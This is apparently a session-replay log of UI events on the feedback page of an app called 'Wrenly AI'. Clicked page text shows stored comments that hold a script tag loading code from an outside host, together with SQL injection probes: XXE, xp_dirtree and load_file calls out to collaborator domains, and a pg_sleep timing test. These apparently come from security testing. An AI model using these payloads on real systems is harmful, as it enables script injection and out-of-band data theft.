 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [639, 766]  type on "*"  click on "Wrenly AI winny "><script src=//cc.x.vaadata.it></script> Feedback posted on  Jul 1, 2025 Anonymous Saint Shepherd test Anonymous Saint Shepherd a * Replying as  Anonymous Saint Shepherd Send" at bounding box center [639, 447]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  drag, startPoint x: 596, startPoint y: 331, endPoint x: 561, endPoint y: 277, distance: 64.3506  scroll, scrollTop: 0, scrollLeft: 0, axis: both click on "Wrenly AI winny "><script src=//cc.x.vaadata.it></script> Feedback posted on  Jul 1, 2025 Anonymous Saint Shepherd test Anonymous Saint Shepherd a b b (select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "http://3im8s39d23gk3bq6afwhimusxj3cr3jrmfd50vok.vaadata.col'||'laborator.fr/">%xczow;]>'),'/l') from dual) b'||(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "http://wyy18wp6iwwdj46zq8cayfaldcj57wzk38uyho5d.vaadata.col'||'laborator.fr/">%xczow;]>'),'/l') from dual)||' b;declare @q varchar(99);set @q='\\4249c4tem40lnca7uggi2nethkndb43suii98wykn.vaadata.col'+'laborator.fr\mbw'; exec master.dbo.xp_dirtree @q;--  b';declare @q varchar(99);set @q='\\vgf0qv750vec13oy87u9geskvb14pvhj8aw1mocc1.vaadata.col'+'laborator.fr\pmx'; exec master.dbo.xp_dirtree @q;--  (select load_file('\\\\fbuklf2pvf9wwnji3rptbyn4qvwokfc335rwhj77w.vaadata.collaborator.fr\\mni')) b' b\' b%27 b%5c%27 b b1= b'||pg_sleep(20)--" at bounding box center [639, 447]  scroll, scrollTop: 0, scrollLeft: 0, axis: both 